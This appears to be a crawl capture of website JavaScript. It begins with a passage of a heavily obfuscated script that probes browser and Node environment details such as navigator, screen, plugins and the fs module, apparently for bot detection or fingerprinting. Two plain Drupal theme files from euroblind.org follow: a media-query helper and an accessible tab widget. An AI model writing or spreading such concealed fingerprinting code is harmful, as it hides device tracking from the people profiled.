document[_0x4017('0x142', '\x78\x58\x48\x44')];}],[_0x4017('0x143', '\x58\x66\x25\x5d'),_0x4017('0x144', '\x5e\x61\x6c\x21'),function(){return process[_0x4017('0x145', '\x25\x24\x53\x37')];}],[_0x4017('0x146', '\x5b\x68\x42\x44'),_0x4017('0x147', '\x67\x4b\x40\x50'),function(){return global[_0x4017('0x148', '\x21\x6c\x26\x2a')];}],[_0x4017('0x149', '\x78\x6c\x54\x52'),_0x4017('0x144', '\x5e\x61\x6c\x21'),function(){return global[_0x4017('0x14a', '\x6e\x76\x39\x4e')];}],[_0x4017('0x14b', '\x78\x6c\x54\x52'),_0x4017('0x14c', '\x4d\x6f\x33\x41'),function(){return WebAssembly;}],[_0x4017('0x14d', '\x28\x6f\x75\x42'),_0x4017('0x123', '\x36\x6e\x5d\x49'),function(){return _0x5cfcca[_0x4017('0x14e', '\x66\x57\x78\x68')](require,'\x66\x73');}],[_0x4017('0x14f', '\x5b\x73\x71\x5e'),_0x4017('0x150', '\x41\x30\x49\x7a'),function(){return _0x5cfcca[_0x4017('0x151', '\x6e\x26\x46\x36')](globalThis,global);}],[_0x4017('0x152', '\x66\x57\x78\x68'),_0x4017('0x153', '\x28\x6f\x75\x42'),function(){return window[_0x4017('0x154', '\x30\x68\x69\x6b')]();}],[_0x4017('0x155', '\x67\x4b\x40\x50'),_0x4017('0x138', '\x6f\x39\x33\x48'),function(){return navigator[_0x4017('0x156', '\x59\x6c\x4a\x4a')];}],[_0x4017('0x157', '\x5b\x44\x68\x59'),_0x4017('0x158', '\x30\x68\x69\x6b'),function(){return navigator[_0x4017('0x159', '\x56\x77\x33\x4f')];}],[_0x4017('0x15a', '\x67\x37\x46\x46'),_0x4017('0x15b', '\x38\x24\x69\x7a'),function(){return navigator[_0x4017('0x15c', '\x40\x33\x29\x62')];}],[_0x4017('0x15d', '\x38\x24\x69\x7a'),_0x4017('0x15e', '\x4d\x6f\x33\x41'),function(){return _0x5cfcca[_0x4017('0x15f', '\x49\x39\x42\x7a')](navigator[_0x4017('0x160', '\x58\x66\x25\x5d')],'\x43');}],[_0x4017('0x161', '\x35\x51\x4e\x46'),_0x4017('0x162', '\x66\x57\x78\x68'),function(){window[_0x4017('0x163', '\x4a\x32\x62\x68')]=Object[_0x4017('0x164', '\x23\x58\x25\x2a')](window);return window[_0x4017('0x165', '\x24\x47\x56\x75')][_0x4017('0x166', '\x5b\x44\x68\x59')];}],[_0x4017('0x167', '\x46\x77\x68\x6e'),_0x4017('0x168', '\x24\x47\x56\x75'),function(){return _0x5cfcca[_0x4017('0x169', '\x34\x5e\x76\x72')](window[_0x4017('0x16a', '\x28\x77\x49\x66')],0x0);}],[_0x4017('0x16b', '\x6e\x26\x46\x36'),_0x4017('0x16c', '\x35\x51\x4e\x46'),function(){return _0x5cfcca[_0x4017('0x16d', '\x44\x39\x35\x35')](window[_0x4017('0x16e', '\x63\x75\x77\x5d')],0x0);}],[_0x4017('0x16f', '\x46\x77\x68\x6e'),_0x4017('0x170', '\x71\x6f\x72\x44'),function(){return window[_0x4017('0x171', '\x32\x39\x71\x64')];}],[_0x4017('0x172', '\x4d\x6f\x33\x41'),_0x4017('0x173', '\x6f\x39\x33\x48'),function(){return window[_0x4017('0x174', '\x41\x30\x49\x7a')][_0x4017('0x175', '\x32\x39\x71\x64')]();}],[_0x4017('0x176', '\x46\x72\x50\x65'),_0x4017('0x114', '\x36\x6e\x5d\x49'),function(){return _0x5cfcca[_0x4017('0x177', '\x25\x24\x53\x37')](Boolean,_0x5cfcca[_0x4017('0x178', '\x36\x63\x38\x29')](typeof process,_0x4017('0x179', '\x63\x75\x77\x5d'))&&process[_0x4017('0x17a', '\x78\x6c\x54\x52')]&&process[_0x4017('0x17b', '\x28\x6f\x75\x42')][_0x4017('0x17c', '\x5e\x5d\x5b\x78')]);}],[_0x4017('0x17d', '\x67\x4b\x40\x50'),_0x4017('0x17e', '\x56\x77\x33\x4f'),function(){return document[_0x4017('0x17f', '\x30\x68\x69\x6b')];}],[_0x4017('0x180', '\x63\x75\x77\x5d'),_0x4017('0x181', '\x28\x5e\x5d\x26'),function(){return eval[_0x4017('0x182', '\x46\x77\x68\x6e')]()[_0x4017('0x183', '\x40\x33\x29\x62')];}],[_0x4017('0x184', '\x30\x68\x69\x6b'),_0x4017('0x185', '\x32\x54\x41\x5a'),function(){return navigator[_0x4017('0x186', '\x24\x47\x56\x75')][_0x4017('0x187', '\x56\x77\x33\x4f')];}],[_0x4017('0x188', '\x32\x39\x71\x64'),_0x4017('0x189', '\x38\x24\x69\x7a'),function(){return deviceType;}],[_0x4017('0x18a', '\x28\x77\x49\x66'),_0x4017('0x18b', '\x6e\x76\x39\x4e'),function(){return screen[_0x4017('0x18c', '\x58\x66\x25\x5d')];}],[_0x4017('0x18d', '\x49\x39\x42\x7a'),_0x4017('0x173', '\x6f\x39\x33\x48'),function(){return screen[_0x4017('0x18e', '\x40\x33\x29\x62')];}],[_0x4017('0x18f', '\x36\x6e\x5d\x49'),_0x4017('0x126', '\x28\x5e\x5d\x26'),function(){var _0x3748bc=eoapi;return _0x3748bc;}],[_0x4017('0x190', '\x29\x57\x2a\x49'),_0x4017('0x191', '\x58\x39\x75\x31'),function(){var _0x1f1083=eoapi_VerifyThis;return _0x1f1083;}],[_0x4017('0x192', '\x66\x57\x78\x68'),_0x4017('0x193', '\x6e\x26\x46\x36'),function(){var _0x313d81=eoapi_extInvoke;return _0x313d81;}],[_0x4017('0x194', '\x41\x28\x79\x47'),_0x4017('0x130', '\x23\x58\x25\x2a'),function(){var _0x4d163e=eoWebBrowserDispatcher;return _0x4d163e;}],[_0x4017('0x195', '\x31\x6c\x5a\x53'),_0x4017('0x196', '\x6e\x76\x39\x4e'),function(){return window[_0x4017('0x197', '\x4a\x32\x62\x68')];}],[_0x4017('0x198', '\x21\x6c\x26\x2a'),_0x4017('0x162', '\x66\x57\x78\x68'),function(){return navigator[_0x4017('0x199', '\x55\x28\x65\x5b')][_0x4017('0x19a', '\x28\x77\x49\x66')]==0x2;}],[_0x4017('0x19b', '\x40\x33\x29\x62'),_0x4017('0x19c', '\x78\x6c\x54\x52'),function(){return _0x5cfcca[_0x4017('0x19d', '\x46\x77\x68\x6e')](navigator[_0x4017('0x19e', '\x58\x66\x25\x5d')][_0x4017('0x87', '\x38\x24\x69\x7a')],0x2);}],[_0x4017('0x19f', '\x66\x57\x78\x68'),_0x4017('0x138', '\x6f\x39\x33\x48'),function(){return window[_0x4017('0x1a0', '\x67\x37\x46\x46')];}],[_0x4017('0x1a1', '\x49\x39\x42\x7a'),_0x4017('0x1a2', '\x4a\x32\x62\x68'),function(){return navigator[_0x4017('0x1a3', '\x67\x37\x46\x46')][_0x4017('0x1a4', '\x4d\x6f\x33\x41')][0x0][_0x4017('0x1a5', '\x4a\x32\x62\x68')];}],[_0x4017('0x1a6', '\x21\x6c\x26\x2a'),_0x4017('0x1a7', '\x6e\x26\x46\x36'),function(){return navigator[_0x4017('0x1a8', '\x21\x6c\x26\x2a')][_0x4017('0x1a9', '\x5e\x61\x6c\x21')][0x1][_0x4017('0x1aa', '\x6e\x26\x46\x36')];}],[_0x4017('0x1ab', '\x34\x5e\x76\x72'),_0x4017('0x185', '\x32\x54\x41\x5a'),function(){return navigator[_0x4017('0x1ac', '\x78\x6c\x54\x52')][_0x4017('0x1ad', '\x36\x63\x38\x29')][0x2][_0x4017('0x1ae', '\x55\x28\x65\x5b')];}],[_0x4017('0x1af', '\x36\x6e\x5d\x49'),_0x4017('0x170', '\x71\x6f\x72\x44'),function(){return navigator[_0x4017('0x1b0', '\x67\x37\x46\x46')][_0x4017('0x1b1', '\x32\x39\x71\x64')];}],[_0x4017('0x1b2', '\x28\x6f\x75\x42'),_0x4017('0x1b3', '\x59\x6c\x4a\x4a'),function(){return navigator[_0x4017('0x1b4', '\x5e\x61\x6c\x21')];}],[_0x4017('0x1b5', '\x30\x68\x69\x6b'),_0x4017('0x168', '\x24\x47\x56\x75'),function(){return navigator[_0x4017('0x1b6', '\x41\x56\x68\x39')][_0x4017('0x1b7', '\x71\x6f\x72\x44')];}],[_0x4017('0x1b8', '\x5e\x61\x6c\x21'),_0x4017('0x16c', '\x35\x51\x4e\x46'),function(){return navigator[_0x4017('0x1b9', '\x59\x6c\x4a\x4a')][_0x4017('0x11e', '\x66\x57\x78\x68')];}]];try{var _0x5023a6=_0x4017('0x1ba', '\x6e\x26\x46\x36')[_0x4017('0x75', '\x21\x6c\x26\x2a')]('\x7c'),_0x17df1c=0x0;while(!![]){switch(_0x5023a6[_0x17df1c++]){case'\x30':var _0x2d1d5f='';continue;case'\x31':if(_0x244651){_0x426a07[_0x4017('0x1bb', '\x5e\x5d\x5b\x78')]([_0x244651,_0x4017('0x1bc', '\x28\x77\x49\x66')]);_0x5cfcca[_0x4017('0x1bd', '\x41\x30\x49\x7a')](_0x2e4323,_0x5cfcca[_0x4017('0x1be', '\x6f\x39\x33\x48')](_0xeb7f6c,_0x426a07));}continue;case'\x32':if(!_0x39f1b0[_0x4017('0x1bf', '\x44\x39\x35\x35')])_0x39f1b0[_0x4017('0x1c0', '\x25\x24\x53\x37')]=_0x45e152;continue;case'\x33':for(var _0x3a5ea4=0x0;_0x5cfcca[_0x4017('0x1c1', '\x46\x72\x50\x65')](_0x3a5ea4,0x7);_0x3a5ea4++){_0x68d814+=_0xf8d692[_0x3a5ea4];}continue;case'\x34':var _0x68d814='';continue;case'\x35':_0x5cfcca[_0x4017('0x1c2', '\x34\x5e\x76\x72')](_0x2e4323,_0x5cfcca[_0x4017('0x1c3', '\x63\x75\x77\x5d')](_0xeb7f6c,_0x426a07));continue;case'\x36':var _0xf8d692=_0x4017('0x1c4', '\x67\x4b\x40\x50');continue;case'\x37':for(var _0x17956f=0x7;_0x5cfcca[_0x4017('0x1c5', '\x59\x6c\x4a\x4a')](_0x17956f,_0xf8d692[_0x4017('0x1c6', '\x58\x39\x75\x31')]);_0x17956f++){_0x2d1d5f+=_0xf8d692[_0x17956f];}continue;case'\x38':var _0xc5b84c=_0x4017('0x1c7', '\x41\x30\x49\x7a');continue;case'\x39':_0x5cfcca[_0x4017('0x1c8', '\x28\x6f\x75\x42')](_0x9c9eea);continue;case'\x31\x30':_0x59ee89[_0x4017('0x1c9', '\x32\x54\x41\x5a')](_0x4017('0x1ca', '\x23\x58\x25\x2a'))[_0x4017('0x1cb', '\x62\x38\x7a\x38')]=_0x5cfcca[_0x4017('0x1cc', '\x6c\x32\x56\x39')](_0x4017('0x1cd', '\x67\x37\x46\x46'),_0x39f1b0[_0x4017('0x1ce', '\x35\x51\x4e\x46')][_0x4017('0x1cf', '\x28\x5e\x5d\x26')]());continue;case'\x31\x31':if(_0x1309ef){try{_0x177f9b[_0x4017('0x1d0', '\x5b\x44\x68\x59')]=_0x5cfcca[_0x4017('0x1d1', '\x59\x6c\x4a\x4a')](_0x3709fe,_0x1309ef);}catch(_0x11e27b){}}continue;case'\x31\x32':_0x426a07[_0x4017('0x1d2', '\x41\x28\x79\x47')]([_0x5cfcca[_0x4017('0x1d3', '\x49\x39\x42\x7a')](_0x5cfcca[_0x4017('0x1d4', '\x5b\x68\x42\x44')](_0x5cfcca[_0x4017('0x1d5', '\x4a\x32\x62\x68')]('\x27',_0xc5b84c),'\x27'),_0x4017('0x1d6', '\x5b\x44\x68\x59')),_0x4017('0x19c', '\x78\x6c\x54\x52'),function(){return _0xc5b84c[_0x4017('0x1d7', '\x6f\x39\x33\x48')]();}]);continue;}break;}}catch(_0x3bc433){_0x59ee89[_0x4017('0x1d8', '\x56\x77\x33\x4f')](_0x4017('0x1d9', '\x78\x58\x48\x44'))[_0x4017('0x1da', '\x6e\x76\x39\x4e')]=_0x5cfcca[_0x4017('0x1db', '\x46\x72\x50\x65')](_0x4017('0x1dc', '\x28\x77\x49\x66'),_0x39f1b0[_0x4017('0x1dd', '\x78\x58\x48\x44')](_0x3bc433[_0x4017('0x1de', '\x58\x39\x75\x31')]));}finally{if(_0x1309ef)_0x177f9b[_0x4017('0x1df', '\x40\x33\x29\x62')]=_0x1309ef;}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.euroblind.org/themes/custom/euroblind/libraries/media_query_helper/media_query_helper.js?v=10.5.3
body_size: -70
content:
/**
 * @file
 */
(function ($, Drupal, drupalSettings) {
  Drupal.behaviors.media_query_helper = {
    attach: function (context, settings) {
      $('body').append('<div class="media_query_helper"></div>');
    }
  };
})(jQuery, Drupal, drupalSettings);


--- FILE ---
content_type: text/javascript
request_url: https://www.euroblind.org/themes/custom/euroblind/js/tabs.js?v=10.5.3
body_size: 688
content:


jQuery(document).ready(function(){
var keys = {
    left: 37,
    right: 39
};

var numTabs = 0;
var index = 1;
function init() {

    handleKeyDown('#tablist');
    handleClick('#tablist');

} // end init.

function handleKeyDown(id) {

    numTabs = jQuery(id + " li").length;

    jQuery(id).keydown(function(event) {
        switch (event.which) {
            case keys.right:

                var prevTab = jQuery(document.activeElement);
                index++;
                if (index == (numTabs + 1)) {
                    index = 1;
                } // end if.

                var nextTab = "#tab" + index;

                jQuery(nextTab).attr('aria-selected', 'true');

                // el siguiente elemento focalizado debe tener tabindex 0 para que sea detectado por el lector de pantalla.
                // debe tenerse encuenta que el primer elemento de la lista (tab1 en este ejemplo) debe contar con tabindex=0 desde el inicio, codificado en el documento html.
                jQuery(nextTab).attr('tabindex', '0');

                prevTab.attr('aria-selected', 'false');

                // el elemento que ya no esta focalizado debe dejar de ser focalizable para que los usuarios de teclado puedan salir del control de pestañas.
                prevTab.attr('tabindex', '-1');

                jQuery(nextTab).focus();

                for (var i = 1; i <= numTabs; i++) {

                    if (i === index) {

                        var panel = "#quicktabs-tabpage-coming_events-" + i;
                        jQuery(panel).show();
                        jQuery(panel).attr('tabindex', '0');
                    } else {

                        var panel = "#quicktabs-tabpage-coming_events-" + i;
                        jQuery(panel).hide();
                        jQuery(panel).attr('tabindex', '-1');
                    } // end else.

                } // end for.

                break;
            case keys.left:

                var prevTab = jQuery(document.activeElement);
                index--;
                if (index == 0) {
                    index = 3;
                } // end if.

                var nextTab = "#tab" + index;
                jQuery(nextTab).attr('aria-selected', 'true');
                // el siguiente elemento focalizado debe tener tabindex 0 para que sea detectado por el lector de pantalla.
                // debe tenerse encuenta que el primer elemento de la lista (tab1 en este ejemplo) debe contar con tabindex=0 desde el inicio, codificado en el documento html.
                jQuery(nextTab).attr('tabindex', '0');

                prevTab.attr('aria-selected', 'false');
                // el elemento que ya no esta focalizado debe dejar de ser focalizable para que los usuarios de teclado puedan salir del control de pestañas.
                prevTab.attr('tabindex', '-1');

                jQuery(nextTab).focus();

                for (var i = 1; i <= numTabs; i++) {

                    if (i === index) {
                        var panel = "#quicktabs-tabpage-coming_events-" + i;
                        jQuery(panel).show();
                        jQuery(panel).attr('tabindex', '0');
                    } else {
                        var panel = "#quicktabs-tabpage-coming_events-" + i;
                        jQuery(panel).hide();
                        jQuery(panel).attr('tabindex', '-1');
                    } // end else.

                } // end for.

                break;
        } // end switch.
    }); // end keydown.

} // end handleKeyDown.

function handleClick(id) {

    var tabs = jQuery(id + " li");

    jQuery(id + " li").bind('click', function() {

        var clicked = jQuery(this);
        clicked.attr('aria-selected', 'true');
        clicked.attr('tabindex', '0');

        var controls = "#" + clicked.attr('aria-controls');
        jQuery(controls).show();
        jQuery(controls).attr('tabindex', '0');

        for (var i = 0; i < tabs.length; i++) {
            var tab = tabs[i];

            if (jQuery(tab).attr('id') != clicked.attr('id')) {
                jQuery(tab).attr('aria-selected', 'false');
                jQuery(tab).attr('tabindex', '-1');

                var info = "#" + jQuery(tab).attr('aria-controls');
                jQuery(info).hide();
                jQuery(info).attr('tabindex', '-1');

            } // end if.
        } // end for.

    });

} // end handleClick.
init();


});
